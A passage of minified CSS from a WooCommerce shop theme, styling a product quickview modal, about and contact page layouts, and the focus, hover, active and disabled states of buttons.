0.45s ease;-o-transition:all 0.45s ease;transition:all 0.45s ease;background:rgba(0,0,0,.4);color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#pbr-quickview-modal .carousel-control.left{left:-40px}.rtl #pbr-quickview-modal .carousel-control.left{right:-40px;left:auto}#pbr-quickview-modal .carousel-control.right{right:-40px}.rtl #pbr-quickview-modal .carousel-control.right{left:-40px;right:auto}#pbr-quickview-modal .carousel-control:hover{background:#2b2b2b}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}#pbr-quickview-modal .btn-close:hover{background:#FFF}@media (max-width:767px){#image-additional-carousel img{width:65px;height:auto}}@media (max-width:991px){.zoomContainer{display:none}}.zoomLens{width:50px!important;height:50px!important}.zoomLens:before{content:"+";height:50px;width:50px;text-align:center;line-height:48px;font-size:25px;display:block;font-weight:400}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{content:"";margin-left:0}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:auto!important}.line-content{max-width:760px;text-align:center;margin:auto;position:relative}.line-content p{font-size:16px;padding-bottom:19px}.line-content:before{background:url(../../../../../../../themes/freshfood/images/bg-border-choose.png) repeat-x;width:480px;height:10px;position:absolute;margin:auto;left:0;right:0;content:"";bottom:-32px}.line-content:after{background:url(../../../../../../../themes/freshfood/images/bg-border-center.jpg) no-repeat;content:"";position:absolute;bottom:-45px;margin:auto;left:0;right:0;width:70px;height:40px}.about-infor .feature-box{display:block;width:100%}.about-infor .feature-box .fbox-image{display:inline-block;width:20%}.about-infor .feature-box .fbox-body{width:78%}.about-infor .feature-box h4{font-size:24px;text-transform:none;font-weight:400}.about-infor .feature-box small{font-size:14px;color:#666;line-height:1.4;padding-top:7px}.about-infor.right .feature-box{margin-bottom:78px}.about-infor.right .fbox-image{float:right}.about-infor.left .feature-box{margin-bottom:104px}.about-infor.left .fbox-body{float:right}.about-page{position:relative}.about-page:before{border:1px solid #80b435;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.about-page:after{background:#FFF;content:"";height:1px;left:-30px;position:absolute;top:16px;width:90px;z-index:-1}.about-page .widget-heading{margin-top:0;text-align:left}.about-page .widget-heading span{background:#FFF;padding-right:25px}.about-page .vc_carousel-control:hover .icon-prev{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:0!important}.about-page .vc_carousel-control:hover .icon-next{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:100%!important}.contact-page .wpcf7-form{text-align:center}.contact-page .wpcf7-form p:nth-child(2),.contact-page .wpcf7-form p:nth-child(3){width:47%}.contact-page .wpcf7-form p:nth-child(2) label,.contact-page .wpcf7-form p:nth-child(3) label{width:100%}.contact-page .wpcf7-form p:nth-child(2) label input,.contact-page .wpcf7-form p:nth-child(3) label input{width:100%}.contact-page .wpcf7-form p:nth-child(2){float:left}.rtl .contact-page .wpcf7-form p:nth-child(2){float:right}.contact-page .wpcf7-form p:nth-child(3){float:right}.rtl .contact-page .wpcf7-form p:nth-child(3){float:left}.contact-page .wpcf7-form input{padding:10px 20px}.contact-page .wpcf7-form p:nth-child(4) label{width:100%}.contact-page .wpcf7-form p:nth-child(4) label input{width:100%}.contact-page .wpcf7-form p:nth-child(5) label{width:100%}.contact-page .wpcf7-form p:nth-child(5) label textarea{width:100%}.contact-page .wpcf7-form p:nth-child(6) input{float:left}.rtl .contact-page .wpcf7-form p:nth-child(6) input{float:right}.contact-page .wpcf7-form .wpcf7-submit{padding:8px 28px;background-color:#80b435;font-weight:700;color:#FFF;text-transform:uppercase;font-size:16px;border:1px solid #80b435;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.contact-page .wpcf7-form .wpcf7-submit:hover{border-color:#e4e4e4;background-color:#FFF;color:#333}.contact-shadow{height:54px;position:relative}.contact-shadow .container{background:#fff;-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);left:0;margin:auto;padding:24px 45px 42px;position:absolute;right:0;top:-143px}.woocommerce-MyAccount-navigation{border:1px solid #e9e9e9}.woocommerce-MyAccount-navigation li{font-size:18px;padding:10px 0}.post-password-form input[type="submit"]{background:#80b435;border:1px solid #6c6c6c;color:#FFF;padding:2px 10px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button,button.button,input.button,#respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,a.button:focus,a.button.focus,button.button:focus,button.button.focus,input.button:focus,input.button.focus,#respond input#submit:focus,#respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,a.button:active:hover,a.button:active:focus,a.button:active.focus,a.button.active:hover,a.button.active:focus,a.button.active.focus,.open>a.button.dropdown-toggle:hover,.open>a.button.dropdown-toggle:focus,.open>a.button.dropdown-toggle.focus,button.button:active:hover,button.button:active:focus,button.button:active.focus,button.button.active:hover,button.button.active:focus,button.button.active.focus,.open>button.button.dropdown-toggle:hover,.open>button.button.dropdown-toggle:focus,.open>button.button.dropdown-toggle.focus,input.button:active:hover,input.button:active:focus,input.button:active.focus,input.button.active:hover,input.button.active:focus,input.button.active.focus,.open>input.button.dropdown-toggle:hover,.open>input.button.dropdown-toggle:focus,.open>input.button.dropdown-toggle.focus,#respond input#submit:active:hover,#respond input#submit:active:focus,#respond input#submit:active.focus,#respond input#submit.active:hover,#respond input#submit.active:focus,#respond input#submit.active.focus,.open>#respond input#submit.dropdown-toggle:hover,.open>#respond input#submit.dropdown-toggle:focus,.open>#respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,a.button.disabled,a.button.disabled:hover,a.button.disabled:focus,a.button.disabled.focus,a.button.disabled:active,a.button.disabled.active,a.button[disabled],a.button[disabled]:hover,a.button[disabled]:focus,a.button[disabled].focus,a.button[disabled]:active,a.button[disabled].active,fieldset[disabled] a.button,fieldset[disabled] a.button:hover,fieldset[disabled] a.button:focus,fieldset[disabled] a.button.focus,fieldset[disabled] a.button:active,fieldset[disabled] a.button.active,button.button.disabled,button.button.disabled:hover,button.button.disabled:focus,button.button.disabled.focus,button.button.disabled:active,button.button.disabled.active,button.button[disabled],button.button[disabled]:hover,button.button[disabled]:focus,button.button[disabled].focus,button.button[disabled]:active,button.button[disabled].active,fieldset[disabled] button.button,fieldset[disabled] button.button:hover,fieldset[disabled] button.button:focus,fieldset[disabled] button.button.focus,fieldset[disabled] button.button:active,fieldset[disabled] button.button.active,input.button.disabled,input.button.disabled:hover,input.button.disabled:focus,input.button.disabled.focus,input.button.disabled:active,input.button.disabled.active,input.button[disabled],input.button[disabled]:hover,input.button[disabled]:focus,input.button[disabled].focus,input.button[disabled]:active,input.button[disabled].active,fieldset[disabled] input.button,fieldset[disabled] input.button:hover,fieldset[disabled] input.button:focus,fieldset[disabled] input.button.focus,fieldset[disabled] input.button:active,fieldset[disabled] input.button.active,#respond input#submit.disabled,#respond input#submit.disabled:hover,#respond input#submit.disabled:focus,#respond input#submit.disabled.focus,#respond input#submit.disabled:active,#respond input#submit.disabled.active,#respond input#submit[disabled],#respond input#submit[disabled]:hover,#respond input#submit[disabled]:focus,#respond input#submit[disabled].focus,#respond input#submit[disabled]:active,#respond input#submit[disabled].active,fieldset[disabled] #respond input#submit,fieldset[disabled] #respond input#submit:hover,fieldset[disabled] #respond input#submit:focus,fieldset[disabled] #respond input#submit.focus,fieldset[disabled] #respond input#submit:active,fieldset[disabled] #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,a.button .badge,button.button .badge,input.button .badge,#respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,a.button.alt,button.button.alt,input.button.alt,#respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,a.button.alt:focus,a.button.alt.focus,button.button.alt:focus,button.button.alt.focus,input.button.alt:focus,input.button.alt.focus,#respond input#submit.alt:focus,#respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,a.button.alt:hover,button.button.alt:hover,input.button.alt:hover,#respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,a.button.alt:active:hover,a.button.alt:active:focus,a.button.alt:active.focus,a.button.alt.active:hover,a.button.alt.active:focus,a.button.alt.active.focus,.open>a.button.alt.dropdown-toggle:hover,.open>a.button.alt.dropdown-toggle:focus,.open>a.button.alt.dropdown-toggle.focus,button.button.alt:active:hover,button.button.alt:active:focus,button.button.alt:active.focus,button.button.alt.active:hover,button.button.alt.active:focus,button.button.alt.active.focus,.open>button.button.alt.dropdown-toggle:hover,.open>button.button.alt.dropdown-toggle:focus,.open>button.button.alt.dropdown-toggle.focus,input.button.alt:active:hover,input.button.alt:active:focus,input.button.alt:active.focus,input.button.alt.active:hover,input.button.alt.active:focus,input.button.alt.active.focus,.open>input.button.alt.dropdown-toggle:hover,.open>input.button.alt.dropdown-toggle:focus,.open>input.button.alt.dropdown-toggle.focus,#respond input#submit.alt:active:hover,#respond input#submit.alt:active:focus,#respond input#submit.alt:active.focus,#respond input#submit.alt.active:hover,#respond input#submit.alt.active:focus,#respond input#submit.alt.active.focus,.open>#respond input#submit.alt.dropdown-toggle:hover,.open>#respond input#submit.alt.dropdown-toggle:focus,.open>#respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,a.button.alt.disabled,a.button.alt.disabled:hover,a.button.alt.disabled:focus,a.button.alt.disabled.focus,a.button.alt.disabled:active,a.button.alt.disabled.active,a.button.alt[disabled],a.button.alt[disabled]:hover,a.button.alt[disabled]:focus,a.button.alt[disabled].focus,a.button.alt[disabled]:active,a.button.alt[disabled].active,fieldset[disabled] a.button.alt,fieldset[disabled] a.button.alt:hover,fieldset[disabled] a.button.alt:focus,fieldset[disabled] a.button.alt.focus,fieldset[disabled] a.button.alt:active,fieldset[disabled] a.button.alt.active,button.button.alt.disabled,button.button.alt.disabled:hover,button.button.alt.disabled:focus,button.button.alt.disabled.focus,button.button.alt.disabled:active,button.button.alt.disabled.active,button.button.alt[disabled],button.button.alt[disabled]:hover,button.button.alt[disabled]:focus,button.button.alt[disabled].focus,button.button.alt[disabled]:active,button.button.alt[disabled].active,fieldset[disabled] button.button.alt,fieldset[disabled] button.button.alt:hover,fieldset[disabled] button.button.alt:focus,fieldset[disabled] button.button.alt.focus,fieldset[disabled] button.button.alt:active,fieldset[disabled] button.button.alt.active,input.button.alt.disabled,input.button.alt.disabled:hover,input.button.alt.disabled:focus,input.button.alt.disabled.focus,input.button.alt.disabled:active,input.button.alt.disabled.active,input.button.alt[disabled],input.button.alt[disabled]:hover,input.button.alt[disabled]:focus,input.button.alt[disabled].focus,input.button.alt[disabled]:active,input.button.alt[disabled].active,fieldset[disabled] input.button.alt,fieldset[disabled] input.button.alt:hover,fieldset[disabled] input.button.alt:focus,fieldset[disabled] input.button.alt.focus,fieldset[disabled] input.button.alt:active,fieldset[disabled] input.button.alt.active,#respond input#submit.alt.disabled,#respond input#submit.alt.disabled:hover,#respond input#submit.alt.disabled:focus,#respond input#submit.alt.disabled.focus,#respond input#submit.alt.disabled:active,#respond input#submit.alt.disabled.active,#respond input#submit.alt[disabled],#respond input#submit.alt[disabled]:hover,#respond input#submit.alt[disabled]:focus,#respond input#submit.alt[disabled].focus,#respond input#submit.alt[disabled]:active,#respond input#submit.alt[disabled].active,fieldset[disabled] #respond input#submit.alt,fieldset[disabled] #respond input#submit.alt:hover,fieldset[disabled] #respond input#submit.alt:focus,fieldset[disabled] #respond input#submit.alt.focus,fieldset[disabled] #respond input#submit.alt:active,fieldset[disabled] #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,a.button.alt .badge,button.button.alt .badge,input.button.alt .badge,#respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,.woocommerce a.button:focus,.woocommerce a.button.focus,.woocommerce button.button:focus,.woocommerce button.button.focus,.woocommerce input.button:focus,.woocommerce input.button.focus,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,.woocommerce a.button:active:hover,.woocommerce a.button:active:focus,.woocommerce a.button:active.focus,.woocommerce a.button.active:hover,.woocommerce a.button.active:focus,.woocommerce a.button.active.focus,.open>.woocommerce a.button.dropdown-toggle:hover,.open>.woocommerce a.button.dropdown-toggle:focus,.open>.woocommerce a.button.dropdown-toggle.focus,.woocommerce button.button:active:hover,.woocommerce button.button:active:focus,.woocommerce button.button:active.focus,.woocommerce button.button.active:hover,.woocommerce button.button.active:focus,.woocommerce button.button.active.focus,.open>.woocommerce button.button.dropdown-toggle:hover,.open>.woocommerce button.button.dropdown-toggle:focus,.open>.woocommerce button.button.dropdown-toggle.focus,.woocommerce input.button:active:hover,.woocommerce input.button:active:focus,.woocommerce input.button:active.focus,.woocommerce input.button.active:hover,.woocommerce input.button.active:focus,.woocommerce input.button.active.focus,.open>.woocommerce input.button.dropdown-toggle:hover,.open>.woocommerce input.button.dropdown-toggle:focus,.open>.woocommerce input.button.dropdown-toggle.focus,.woocommerce #respond input#submit:active:hover,.woocommerce #respond input#submit:active:focus,.woocommerce #respond input#submit:active.focus,.woocommerce #respond input#submit.active:hover,.woocommerce #respond input#submit.active:focus,.woocommerce #respond input#submit.active.focus,.open>.woocommerce #respond input#submit.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled.focus,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled.active,.woocommerce a.button[disabled],.woocommerce a.button[disabled]:hover,.woocommerce a.button[disabled]:focus,.woocommerce a.button[disabled].focus,.woocommerce a.button[disabled]:active,.woocommerce a.button[disabled].active,fieldset[disabled] .woocommerce a.button,fieldset[disabled] .woocommerce a.button:hover,fieldset[disabled] .woocommerce a.button:focus,fieldset[disabled] .woocommerce a.button.focus,fieldset[disabled] .woocommerce a.button:active,fieldset[disabled] .woocommerce a.button.active,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled.focus,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled.active,.woocommerce button.button[disabled],.woocommerce button.button[disabled]:hover,.woocommerce button.button[disabled]:focus,.woocommerce button.button[disabled].focus,.woocommerce button.button[disabled]:active,.woocommerce button.button[disabled].active,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce button.button:hover,fieldset[disabled] .woocommerce button.button:focus,fieldset[disabled] .woocommerce button.button.focus,fieldset[disabled] .woocommerce button.button:active,fieldset[disabled] .woocommerce button.button.active,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled.focus,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled.active,.woocommerce input.button[disabled],.woocommerce input.button[disabled]:hover,.woocommerce input.button[disabled]:focus,.woocommerce input.button[disabled].focus,.woocommerce input.button[disabled]:active,.woocommerce input.button[disabled].active,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce input.button:hover,fieldset[disabled] .woocommerce input.button:focus,fieldset[disabled] .woocommerce input.button.focus,fieldset[disabled] .woocommerce input.button:active,fieldset[disabled] .woocommerce input.button.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled.focus,.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled.active,.woocommerce #respond input#submit[disabled],.woocommerce #respond input#submit[disabled]:hover,.woocommerce #respond input#submit[disabled]:focus,.woocommerce #respond input#submit[disabled].focus,.woocommerce #respond input#submit[disabled]:active,.woocommerce #respond input#submit[disabled].active,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce #respond input#submit:hover,fieldset[disabled] .woocommerce #respond input#submit:focus,fieldset[disabled] .woocommerce #respond input#submit.focus,fieldset[disabled] .woocommerce #respond input#submit:active,fieldset[disabled] .woocommerce #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,.woocommerce a.button .badge,.woocommerce button.button .badge,.woocommerce input.button .badge,.woocommerce #respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,.woocommerce a.button.alt:focus,.woocommerce a.button.alt.focus,.woocommerce button.button.alt:focus,.woocommerce button.button.alt.focus,.woocommerce input.button.alt:focus,.woocommerce input.button.alt.focus,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce 